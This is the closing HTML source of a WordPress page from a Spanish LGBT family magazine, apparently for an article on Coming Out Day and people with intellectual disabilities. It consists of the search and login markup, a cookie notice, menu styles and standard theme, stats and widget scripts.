	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2017-10-11T00:34:04+02:00","dateCreated": "2017-10-11T00:34:04+02:00","dateModified": "2017-10-10T20:22:39+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"13421","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a6a552e6de","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_30209 = {
		id: 30209,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[13421],"post_type":"post","posts_per_page":"6","tag":"derechos,derechos-lgtb,lgtb,normalizacion,visibilidad"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'13421',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "13421" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-20 14:55:17 by W3 Total Cache
-->